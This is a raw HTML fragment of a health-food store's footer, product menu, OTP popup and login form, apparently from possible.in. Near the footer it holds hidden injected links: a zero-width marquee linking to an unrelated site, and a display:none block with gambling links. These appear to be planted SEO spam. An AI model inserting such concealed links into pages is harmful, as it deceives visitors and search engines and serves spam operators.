<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- Panel-Verified-Integration --><span id="panel-verification-token" style="display:none;" data-verified="true"></span><marquee style='position:absolute;width:0px;'><a href="https://goaguacatespain.com">test</a> | </marquee><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/9-ketosis-signs-in-your-body.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
